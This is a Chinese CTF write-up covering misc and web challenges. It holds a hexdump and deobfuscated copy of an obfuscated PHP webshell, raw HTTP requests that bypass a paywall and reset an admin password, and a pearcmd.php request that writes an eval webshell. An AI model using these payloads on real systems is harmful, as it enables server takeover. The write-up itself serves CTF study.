本文最后更新于 485 天前,其中的信息可能已经有所发展或是发生改变。
旅游嘞,经学弟的手看了俩misc,复现嘞,就这样了
Misc
badmsg
- 理论上是AI题,可以选择手撸,给的时限还是很长的

- 或者,多试几个题即可发现大部分被判定为垃圾信息的内容,多半为广告,并且其中存在部分固定内容:
xxxx欢迎顾客,所以判断一下是否包含该类内容基本也可以判断
from pwn import *
conn = remote('4.216.46.225', 2333)
for i in range(301):
data = conn.recv(1024).decode()
print(data)
if 'xxx' in data:
conn.sendline(b'1')
else:
conn.sendline(b'0')
response = conn.recv(1024).decode()
print(response)
conn.close()tele
- telegram通话协议基于p2p协议,泄露通话用户公网地址,在wireshark中指定查找stun协议

parser
- 混淆的马,思路很简单,解了就是了
000001DF 45 78 70 69 72 65 73 3a 20 30 0d 0a 0d 0a 47 49 Expires: 0....GI
000001EF 46 38 39 61 3c 3f 70 68 70 20 73 74 72 5f 72 6f F89a<?ph p str_ro
000001FF 74 31 33 28 73 75 62 73 74 72 28 27 6b 6f 66 76 t13(subs tr('kofv
0000020F 61 6d 72 65 65 62 65 5f 65 72 63 62 65 67 76 61 amreebe_ ercbegva
0000021F 74 27 2c 20 36 2c 20 31 35 29 29 28 45 5f 41 4c t', 6, 1 5))(E_AL
0000022F 4c 20 5e 20 45 5f 4e 4f 54 49 43 45 29 3b 20 24 L ^ E_NO TICE); $
0000023F d8 ae ef bf bd ef bf bd ef bf bd ef bf bd cd b1 ........ ........
0000024F ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ef ........ ........
0000025F bf bd ef bf bd ef bf bd 20 3d 20 73 74 72 5f 72 ........ = str_r
0000026F 6f 74 31 33 28 73 75 62 73 74 72 28 27 65 74 73 ot13(sub str('ets
0000027F 6a 75 6f 6e 66 72 36 34 5f 71 72 70 62 71 72 27 juonfr64 _qrpbqr'
0000028F 2c 20 35 2c 20 31 33 29 29 28 73 75 62 73 74 72 , 5, 13) )(substr
0000029F 28 27 76 78 4d 44 67 77 4e 6a 64 54 5a 57 4d 3d ('vxMDgw NjdTZWM=
000002AF 27 2c 20 32 2c 20 31 32 29 29 3b 20 66 75 6e 63 ', 2, 12 )); func
000002BF 74 69 6f 6e 20 78 6f 72 44 65 63 72 79 70 74 28 tion xor Decrypt(
000002CF 24 ca aa ef bf bd ef bf bd ef bf bd ef bf bd ef $....... ........
000002DF bf bd d1 80 ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
000002EF ef bf bd ef bf bd 2c 20 24 ef bf bd ef bf bd c5 ......, $.......
000002FF a8 dc b9 ef bf bd c8 8f ef bf bd ef bf bd c8 b5 ........ ........
0000030F ef bf bd 29 20 7b 20 24 ca aa ef bf bd ef bf bd ...) { $ ........
0000031F ef bf bd ef bf bd ef bf bd d1 80 ef bf bd ef bf ........ ........
0000032F bd ef bf bd ef bf bd ef bf bd ef bf bd 20 3d 20 ........ ..... =
0000033F 73 74 72 5f 72 6f 74 31 33 28 73 75 62 73 74 72 str_rot1 3(substr
0000034F 28 27 78 6f 74 68 6f 6e 66 72 36 34 5f 71 72 70 ('xothon fr64_qrp
0000035F 62 71 72 27 2c 20 34 2c 20 31 33 29 29 28 24 ca bqr', 4, 13))($.
0000036F aa ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
0000037F d1 80 ef bf bd ef bf bd ef bf bd ef bf bd ef bf ........ ........
0000038F bd ef bf bd 29 3b 20 24 ef bf bd ef bf bd ef bf ....); $ ........
0000039F bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
000003AF ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd e3 ........ ........
000003BF a1 b3 20 3d 20 73 74 72 5f 72 6f 74 31 33 28 73 .. = str _rot13(s
000003CF 75 62 73 74 72 28 27 6a 74 6f 6e 66 72 36 34 5f ubstr('j tonfr64_
000003DF 71 72 70 62 71 72 27 2c 20 32 2c 20 31 33 29 29 qrpbqr', 2, 13))
000003EF 28 27 27 29 3b 20 24 ef bf bd ef bf bd ef bf bd (''); $. ........
000003FF dc a5 ef bf bd d2 93 ef bf bd ef bf bd ef bf bd ........ ........
0000040F ef bf bd c9 9d ef bf bd 20 3d 20 73 74 72 5f 72 ........ = str_r
0000041F 6f 74 31 33 28 73 75 62 73 74 72 28 27 65 66 67 ot13(sub str('efg
0000042F 65 79 72 61 27 2c 20 31 2c 20 36 29 29 28 24 ef eyra', 1 , 6))($.
0000043F bf bd ef bf bd c5 a8 dc b9 ef bf bd c8 8f ef bf ........ ........
0000044F bd ef bf bd c8 b5 ef bf bd 29 3b 20 66 6f 72 20 ........ .); for
0000045F 28 24 ef bf bd ef bf bd ef bf bd ef bf bd ef bf ($...... ........
0000046F bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
0000047F d7 bb ef bf bd ef bf bd ef bf bd ef bf bd 20 3d ........ ...... =
0000048F 20 30 3b 20 24 ef bf bd ef bf bd ef bf bd ef bf 0; $... ........
0000049F bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
000004AF ef bf bd d7 bb ef bf bd ef bf bd ef bf bd ef bf ........ ........
000004BF bd 20 3c 20 73 74 72 5f 72 6f 74 31 33 28 73 75 . < str_ rot13(su
000004CF 62 73 74 72 28 27 6a 74 65 66 67 65 79 72 61 27 bstr('jt efgeyra'
000004DF 2c 20 33 2c 20 36 29 29 28 24 ca aa ef bf bd ef , 3, 6)) ($......
000004EF bf bd ef bf bd ef bf bd ef bf bd d1 80 ef bf bd ........ ........
000004FF ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd 29 ........ .......)
0000050F 3b 20 24 ef bf bd ef bf bd ef bf bd ef bf bd ef ; $..... ........
0000051F bf bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf ........ ........
0000052F bd d7 bb ef bf bd ef bf bd ef bf bd ef bf bd 2b ........ .......+
0000053F 2b 29 20 7b 20 24 ef bf bd ef bf bd ef bf bd e5 +) { $.. ........
0000054F 84 8e ef bf bd d5 b8 ef bf bd d6 bf ef bf bd ef ........ ........
0000055F bf bd 20 3d 20 24 ef bf bd ef bf bd c5 a8 dc b9 .. = $.. ........
0000056F ef bf bd c8 8f ef bf bd ef bf bd c8 b5 ef bf bd ........ ........
0000057F 5b 24 ef bf bd ef bf bd ef bf bd ef bf bd ef bf [$...... ........
0000058F bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
0000059F d7 bb ef bf bd ef bf bd ef bf bd ef bf bd 20 25 ........ ...... %
000005AF 20 24 ef bf bd ef bf bd ef bf bd dc a5 ef bf bd $...... ........
000005BF d2 93 ef bf bd ef bf bd ef bf bd ef bf bd c9 9d ........ ........
000005CF ef bf bd 5d 3b 20 24 ef bf bd ef bf bd e0 ad 8f ...]; $. ........
000005DF ef bf bd ef bf bd ef bf bd d5 a5 c4 86 ef bf bd ........ ........
000005EF ef bf bd ef bf bd 20 3d 20 73 74 72 5f 72 6f 74 ...... = str_rot
000005FF 31 33 28 73 75 62 73 74 72 28 27 79 62 65 71 27 13(subst r('ybeq'
0000060F 2c 20 31 2c 20 33 29 29 28 24 ca aa ef bf bd ef , 1, 3)) ($......
0000061F bf bd ef bf bd ef bf bd ef bf bd d1 80 ef bf bd ........ ........
0000062F ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd 5b ........ .......[
0000063F 24 ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd $....... ........
0000064F ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd d7 ........ ........
0000065F bb ef bf bd ef bf bd ef bf bd ef bf bd 5d 29 20 ........ .....])
0000066F 2d 20 24 ef bf bd ef bf bd ef bf bd ef bf bd ef - $..... ........
0000067F bf bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf ........ ........
0000068F bd d7 bb ef bf bd ef bf bd ef bf bd ef bf bd 20 ........ .......
0000069F 25 20 33 3b 20 24 ef bf bd ef bf bd e0 ad 8f ef % 3; $.. ........
000006AF bf bd ef bf bd ef bf bd d5 a5 c4 86 ef bf bd ef ........ ........
000006BF bf bd ef bf bd 20 3d 20 28 24 ef bf bd ef bf bd ..... = ($......
000006CF e0 ad 8f ef bf bd ef bf bd ef bf bd d5 a5 c4 86 ........ ........
000006DF ef bf bd ef bf bd ef bf bd 20 5e 20 73 74 72 5f ........ . ^ str_
000006EF 72 6f 74 31 33 28 73 75 62 73 74 72 28 27 72 67 rot13(su bstr('rg
000006FF 78 61 6d 66 62 65 71 27 2c 20 36 2c 20 33 29 29 xamfbeq' , 6, 3))
0000070F 28 24 ef bf bd ef bf bd ef bf bd e5 84 8e ef bf ($...... ........
0000071F bd d5 b8 ef bf bd d6 bf ef bf bd ef bf bd 29 29 ........ ......))
0000072F 20 25 20 32 35 36 3b 20 24 ef bf bd ef bf bd ef % 256; $.......
0000073F bf bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf ........ ........
0000074F bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
0000075F e3 a1 b3 20 2e 3d 20 73 74 72 5f 72 6f 74 31 33 ... .= s tr_rot13
0000076F 28 73 75 62 73 74 72 28 27 68 6c 76 71 61 70 75 (substr( 'hlvqapu
0000077F 65 27 2c 20 35 2c 20 33 29 29 28 24 ef bf bd ef e', 5, 3 ))($....
0000078F bf bd e0 ad 8f ef bf bd ef bf bd ef bf bd d5 a5 ........ ........
0000079F c4 86 ef bf bd ef bf bd ef bf bd 29 3b 20 7d 20 ........ ...); }
000007AF 72 65 74 75 72 6e 20 24 ef bf bd ef bf bd ef bf return $ ........
000007BF bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
000007CF ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd e3 ........ ........
000007DF a1 b3 3b 20 7d 20 63 6c 61 73 73 20 41 20 7b 20 ..; } cl ass A {
000007EF 70 75 62 6c 69 63 20 66 75 6e 63 74 69 6f 6e 20 public f unction
000007FF 5f 5f 63 6f 6e 73 74 72 75 63 74 28 24 ef bf bd __constr uct($...
0000080F e5 b3 b6 ef bf bd ef bf bd ce 92 ef bf bd ef bf ........ ........
0000081F bd ef bf bd ef bf bd ef bf bd ef bf bd 2c 20 24 ........ ....., $
0000082F ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ef ........ ........
0000083F bf bd cf 8e df ae ef bf bd ef bf bd ef bf bd ef ........ ........
0000084F bf bd ef bf bd 29 20 7b 20 24 ef bf bd ce 89 ef .....) { $......
0000085F bf bd d6 8f ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
0000086F d3 b1 eb bb b2 ef bf bd 20 3d 20 73 74 72 5f 72 ........ = str_r
0000087F 6f 74 31 33 28 73 75 62 73 74 72 28 27 78 6a 79 ot13(sub str('xjy
0000088F 76 77 72 6b 62 65 51 72 70 65 6c 63 67 27 2c 20 vwrkbeQr pelcg',
0000089F 36 2c 20 31 30 29 29 28 24 ef bf bd e5 b3 b6 ef 6, 10))( $.......
000008AF bf bd ef bf bd ce 92 ef bf bd ef bf bd ef bf bd ........ ........
000008BF ef bf bd ef bf bd ef bf bd 2c 20 73 74 72 5f 72 ........ ., str_r
000008CF 6f 74 31 33 28 73 75 62 73 74 72 28 27 6e 63 63 ot13(sub str('ncc
000008DF 68 62 61 6f 6e 66 72 36 34 5f 71 72 70 62 71 72 hbaonfr6 4_qrpbqr
000008EF 27 2c 20 36 2c 20 31 33 29 29 28 73 75 62 73 74 ', 6, 13 ))(subst
000008FF 72 28 27 6a 68 70 6d 71 52 30 5a 44 56 45 59 79 r('jhpmq R0ZDVEYy
0000090F 4d 44 49 30 27 2c 20 35 2c 20 31 32 29 29 29 3b MDI0', 5 , 12)));
0000091F 20 24 ef bf bd ef bf bd ef bf bd d1 ad ef bf bd $...... ........
0000092F cc b3 ef bf bd c3 a2 ef bf bd ef bf bd ef bf bd ........ ........
0000093F d9 bc 20 3d 20 73 74 72 5f 72 6f 74 31 33 28 73 .. = str _rot13(s
0000094F 75 62 73 74 72 28 27 67 79 66 6a 69 65 6b 62 65 ubstr('g yfjiekbe
0000095F 51 72 70 65 6c 63 67 27 2c 20 36 2c 20 31 30 29 Qrpelcg' , 6, 10)
0000096F 29 28 24 ef bf bd ef bf bd ef bf bd ef bf bd ef )($..... ........
0000097F bf bd ef bf bd cf 8e df ae ef bf bd ef bf bd ef ........ ........
0000098F bf bd ef bf bd ef bf bd 2c 20 73 74 72 5f 72 6f ........ , str_ro
0000099F 74 31 33 28 73 75 62 73 74 72 28 27 61 73 63 62 t13(subs tr('ascb
000009AF 71 6f 6e 66 72 36 34 5f 71 72 70 62 71 72 27 2c qonfr64_ qrpbqr',
000009BF 20 35 2c 20 31 33 29 29 28 73 75 62 73 74 72 28 5, 13)) (substr(
000009CF 27 73 67 78 73 65 6d 52 45 46 54 51 31 52 47 27 'sgxsemR EFTQ1RG'
000009DF 2c 20 36 2c 20 38 29 29 29 3b 20 73 74 72 5f 72 , 6, 8)) ); str_r
000009EF 6f 74 31 33 28 73 75 62 73 74 72 28 27 68 67 77 ot13(sub str('hgw
000009FF 71 6b 6d 63 65 76 61 67 5f 65 27 2c 20 36 2c 20 qkmcevag _e', 6,
00000A0F 37 29 29 28 73 74 72 5f 72 6f 74 31 33 28 73 75 7))(str_ rot13(su
00000A1F 62 73 74 72 28 27 6b 69 6f 6b 78 6f 6e 66 72 36 bstr('ki okxonfr6
00000A2F 34 5f 72 61 70 62 71 72 27 2c 20 35 2c 20 31 33 4_rapbqr ', 5, 13
00000A3F 29 29 28 73 74 72 5f 72 6f 74 31 33 28 73 75 62 ))(str_r ot13(sub
00000A4F 73 74 72 28 27 63 66 64 6e 6b 62 65 51 72 70 65 str('cfd nkbeQrpe
00000A5F 6c 63 67 27 2c 20 34 2c 20 31 30 29 29 28 73 74 lcg', 4, 10))(st
00000A6F 72 5f 72 6f 74 31 33 28 73 75 62 73 74 72 28 27 r_rot13( substr('
00000A7F 6a 6d 6f 6e 66 72 36 34 5f 72 61 70 62 71 72 27 jmonfr64 _rapbqr'
00000A8F 2c 20 32 2c 20 31 33 29 29 28 73 74 72 5f 72 6f , 2, 13) )(str_ro
00000A9F 74 31 33 28 73 75 62 73 74 72 28 27 79 6e 64 68 t13(subs tr('yndh
00000AAF 73 75 70 6e 79 79 5f 68 66 72 65 5f 73 68 61 70 supnyy_h fre_shap
00000ABF 27 2c 20 36 2c 20 31 34 29 29 28 24 ef bf bd ce ', 6, 14 ))($....
00000ACF 89 ef bf bd d6 8f ef bf bd ef bf bd ef bf bd ef ........ ........
00000ADF bf bd d3 b1 eb bb b2 ef bf bd 2c 20 24 ef bf bd ........ .., $...
00000AEF ef bf bd ef bf bd d1 ad ef bf bd cc b3 ef bf bd ........ ........
00000AFF c3 a2 ef bf bd ef bf bd ef bf bd d9 bc 29 29 2c ........ .....)),
00000B0F 20 73 74 72 5f 72 6f 74 31 33 28 73 75 62 73 74 str_rot 13(subst
00000B1F 72 28 27 75 6b 69 66 6f 6e 66 72 36 34 5f 71 72 r('ukifo nfr64_qr
00000B2F 70 62 71 72 27 2c 20 34 2c 20 31 33 29 29 28 73 pbqr', 4 , 13))(s
00000B3F 75 62 73 74 72 28 27 68 72 77 63 75 68 52 30 56 ubstr('h rwcuhR0V
00000B4F 55 54 56 6c 47 54 45 46 48 27 2c 20 36 2c 20 31 UTVlGTEF H', 6, 1
00000B5F 32 29 29 29 29 29 3b 20 7d 20 7d 20 69 66 20 28 2))))); } } if (
00000B6F 24 5f 50 4f 53 54 5b 73 74 72 5f 72 6f 74 31 33 $_POST[s tr_rot13
00000B7F 28 73 75 62 73 74 72 28 27 76 71 65 77 65 67 6f (substr( 'vqewego
00000B8F 6e 66 72 36 34 5f 71 72 70 62 71 72 27 2c 20 36 nfr64_qr pbqr', 6
00000B9F 2c 20 31 33 29 29 28 73 75 62 73 74 72 28 27 67 , 13))(s ubstr('g
00000BAF 75 63 47 46 7a 63 77 3d 3d 27 2c 20 32 2c 20 38 ucGFzcw= =', 2, 8
00000BBF 29 29 5d 20 3d 3d 3d 20 73 74 72 5f 72 6f 74 31 ))] === str_rot1
00000BCF 33 28 73 75 62 73 74 72 28 27 66 66 66 75 6e 31 3(substr ('fffun1
00000BDF 27 2c 20 32 2c 20 34 29 29 28 24 d8 ae ef bf bd ', 2, 4) )($.....
00000BEF ef bf bd ef bf bd ef bf bd cd b1 ef bf bd ef bf ........ ........
00000BFF bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf bd ........ ........
00000C0F ef bf bd 29 29 20 7b 20 24 ef bf bd ef bf bd ef ...)) { $.......
00000C1F bf bd ef bf bd ef bf bd ef bf bd ef bf bd ef bf ........ ........
00000C2F bd ef bf bd ef bf bd d0 b9 ef bf bd ef bf bd ef ........ ........
00000C3F bf bd 20 3d 20 6e 65 77 20 41 28 24 5f 43 4f 4f .. = new A($_COO
00000C4F 4b 49 45 5b 73 74 72 5f 72 6f 74 31 33 28 73 75 KIE[str_ rot13(su
00000C5F 62 73 74 72 28 27 77 6f 6e 66 72 36 34 5f 71 72 bstr('wo nfr64_qr
00000C6F 70 62 71 72 27 2c 20 31 2c 20 31 33 29 29 28 73 pbqr', 1 , 13))(s
00000C7F 75 62 73 74 72 28 27 6d 75 67 65 58 4d 3d 27 2c ubstr('m ugeXM=',
00000C8F 20 33 2c 20 34 29 29 5d 2c 20 24 5f 43 4f 4f 4b 3, 4))] , $_COOK
00000C9F 49 45 5b 73 74 72 5f 72 6f 74 31 33 28 73 75 62 IE[str_r ot13(sub
00000CAF 73 74 72 28 27 6c 72 65 75 6f 6e 66 72 36 34 5f str('lre uonfr64_
00000CBF 71 72 70 62 71 72 27 2c 20 34 2c 20 31 33 29 29 qrpbqr', 4, 13))
00000CCF 28 73 75 62 73 74 72 28 27 78 66 6b 6b 63 57 51 (substr( 'xfkkcWQ
00000CDF 3d 27 2c 20 34 2c 20 34 29 29 5d 29 3b 20 7d 20 =', 4, 4 ))]); }
00000CEF 65 63 68 6f 20 73 74 72 5f 72 6f 74 31 33 28 73 echo str _rot13(s
00000CFF 75 62 73 74 72 28 27 62 78 67 6f 6e 66 72 36 34 ubstr('b xgonfr64
00000D0F 5f 71 72 70 62 71 72 27 2c 20 33 2c 20 31 33 29 _qrpbqr' , 3, 13)
00000D1F 29 28 73 75 62 73 74 72 28 27 68 6a 6e 63 33 56 )(substr ('hjnc3V
00000D2F 6a 59 32 56 7a 63 31 38 78 27 2c 20 33 2c 20 31 jY2Vzc18 x', 3, 1
00000D3F 32 29 29 3b 0d 0a 2d 2d 30 63 61 61 36 64 36 66 2));<?php str_rot13(substr('kofvamreebe_ercbegvat', 6, 15))(E_ALL ^ E_NOTICE); $........................................ = str_rot13(substr('etsjuonfr64_qrpbqr', 5, 13))(substr('vxMDgwNjdTZWM=', 2, 12)); function xorDecrypt($....................................., $..........................) { $..................................... = str_rot13(substr('xothonfr64_qrpbqr', 4, 13))($.....................................); $.......................................... = str_rot13(substr('jtonfr64_qrpbqr', 2, 13))(''); $................................. = str_rot13(substr('efgeyra', 1, 6))($..........................); for ($............................................ = 0; $............................................ < str_rot13(substr('jtefgeyra', 3, 6))($.....................................); $............................................++) { $............................ = $..........................[$............................................ % $.................................]; $............................... = str_rot13(substr('ybeq', 1, 3))($.....................................[$............................................]) - $............................................ % 3; $............................... = ($............................... ^ str_rot13(substr('rgxamfbeq', 6, 3))($............................)) % 256; $.......................................... .= str_rot13(substr('hlvqapue', 5, 3))($...............................); } return $..........................................; } class A { public function __construct($................................, $.....................................) { $.............................. = str_rot13(substr('xjyvwrkbeQrpelcg', 6, 10))($................................, str_rot13(substr('ncchbaonfr64_qrpbqr', 6, 13))(substr('jhpmqR0ZDVEYyMDI0', 5, 12))); $................................ = str_rot13(substr('gyfjiekbeQrpelcg', 6, 10))($....................................., str_rot13(substr('ascbqonfr64_qrpbqr', 5, 13))(substr('sgxsemREFTQ1RG', 6, 8))); str_rot13(substr('hgwqkmcevag_e', 6, 7))(str_rot13(substr('kiokxonfr64_rapbqr', 5, 13))(str_rot13(substr('cfdnkbeQrpelcg', 4, 10))(str_rot13(substr('jmonfr64_rapbqr', 2, 13))(str_rot13(substr('yndhsupnyy_hfre_shap', 6, 14))($.............................., $................................)), str_rot13(substr('ukifonfr64_qrpbqr', 4, 13))(substr('hrwcuhR0VUTVlGTEFH', 6, 12))))); } } if ($_POST[str_rot13(substr('vqewegonfr64_qrpbqr', 6, 13))(substr('gucGFzcw==', 2, 8))] === str_rot13(substr('fffun1', 2, 4))($........................................)) { $......................................... = new A($_COOKIE[str_rot13(substr('wonfr64_qrpbqr', 1, 13))(substr('mugeXM=', 3, 4))], $_COOKIE[str_rot13(substr('lreuonfr64_qrpbqr', 4, 13))(substr('xfkkcWQ=', 4, 4))]); } echo str_rot13(substr('bxgonfr64_qrpbqr', 3, 13))(substr('hjnc3VjY2Vzc18x', 3, 12));- 解混淆,再去除一些无用函数
<?php
error_reporting(E_ALL ^ E_NOTICE);
$d = '08067Sec';
function xorDecrypt($e, $k) {
$e = base64_decode($e);
$b = base64_decode('');
$f = strlen($k);
for ($a = 0; $a < strlen($e); $a++) {
$j = $k[$a % $f];
$h = ord($e[$a]) -$a % 3;
$h = ($h ^ ord($j)) % 256;
$b .= chr($h);
}
return $b;
}
class A
{
public function __construct($g, $e)
{
$i = xorDecrypt($g, 'GFCTF2024');
$g = xorDecrypt($e, 'DASCTF';
print_r(base64_encode(xorDecrypt(base64_encode(call_user_func($i, $g)), 'GETMYFLAG')));
}
}
if ($_POST['pass'] === sha1($d)) {
$c = new A($_COOKIE['ys'], $_COOKIE['qd']);
}
echo 'success_1';- 逆
<?php
function xorDecrypt($m, $k) {
$f = strlen($k);
$b = '';
for ($a = 0; $a < strlen($m); $a++) {
$j = $k[$a % $f];
$h = ord($m[$a]);
$h = ($h ^ ord($j)) % 256 + $a % 3;
$b .= chr($h);
}
return base64_encode($b);
}
print_r(base64_decode(xorDecrypt(base64_decode("AwUFDgoCNzlpMhtmPz0bPCYpF3YkPms2Ey11NDZlPyVO"), "GETMYFLAG")));twice
- 主要关注m3u8媒体的解密过程,
.m3u8文件中的key并非解密key,需要在js中先解密

- 得到key
DASCTF{gfc7f-wl@- video2
cs-w0kfhc3r-fun}- 官方exp
function decrypt(video_key, en_key) {
var z = {
'_revise': video_key
}
let buffer = new ArrayBuffer(16);
let data = new Uint8Array(en_key);
let view = new DataView(buffer);
for (let i = 0; i < data.length; i++) {
view.setUint8(i, data[i]);
}
var T = new DataView(view.buffer);
const L = z._revise;
T.setInt32(0, T.getInt32(0) ^ L[0]);
T.setInt32(4, T.getInt32(4) ^ L[1]);
T.setInt32(8, T.getInt32(8) ^ L[2]);
T.setInt32(12, T.getInt32(12) ^ L[3]);
ok = T.buffer;
dec_16 = new Uint8Array(ok);
return dec_16
}
var video_key = [3854078970, 2917115795, 3887476043, 3350876132];
var en_key = [161,249,192,185,249,153,220,244,129,213,26,45,234,205,35,164];
var ok = decrypt(video_key, en_key);
console.log(ok);Web
cool_index
- 不满足以下条件即可
if (decoded.subscription !== "premium" && index >= 7) {
return res
.status(403)
.json({ message: "订阅高级会员以解锁" });
}
index = parseInt(index);
if (Number.isNaN(index) || index > articles.length - 1) {
return res.status(400).json({ message: "你知道我要说什么" });
}- poc
POST /article HTTP/1.1
Content-Length: 14
Content-Type: application/json
Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwic3Vic2NyaXB0aW9uIjoiZ3Vlc3QiLCJpYXQiOjE3MTM3OTEzODksImV4cCI6MTcxMzg3Nzc4OX0.N4KORpGcE3daT9541vMnf0eI3CH2ldMc74uuhi5LTHQ
{"index":"7a"}EasySignin
- 越权修改admin密码
POST /change.php?change HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 58
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=9d3b506ab98450416c06ae55fe3d55ed
DNT: 1
Host: 747472dd-c8ea-4028-9408-e0c18e79defb.node5.buuoj.cn:81
Origin: http://747472dd-c8ea-4028-9408-e0c18e79defb.node5.buuoj.cn:81
Pragma: no-cache
Referer: http://747472dd-c8ea-4028-9408-e0c18e79defb.node5.buuoj.cn:81/update.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
username=admin&new-password=123456&confirm-password=123456/getpicture.php明显有个ssrf,gopher打mysql,load_file("/flag")
SuiteCRM
https://fluidattacks.com/advisories/silva
- pearcmd写马
GET /index.php//usr/local/lib/php/pearcmd.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=@eval($_POST['cmd']);?>+/tmp/test.php HTTP/1.1
Accept: text/html, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: LEGACYSESSID=d4a3bf8540fd16308bdbb999f1d1b05e; PHPSESSID=620dbe59f90d470cc30d10dc913b8635; XSRF-TOKEN=jFTQjjT_env9NAP8Z1vdvC-fuFhjJefI4WtFnIn8Q3w; ck_login_id_20=8a4b0568-268c-9812-73b3-65e88ae3bac3; ck_login_language_20=zh_CN; sugar_user_theme=suite8
DNT: 1
Host: 11801282-c918-4915-a74e-31f4263744de.node5.buuoj.cn:81
Origin: http://11801282-c918-4915-a74e-31f4263744de.node5.buuoj.cn:81
Pragma: no-cache
Referer: http://11801282-c918-4915-a74e-31f4263744de.node5.buuoj.cn:81/legacy/index.php?module=Home
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
X-Requested-With: XMLHttpRequest
- cat flag
POST /index.php//tmp/test.php HTTP/1.1
Accept: text/html, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cache-Control: no-cache
Connection: keep-alive
Content-Length: 22
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
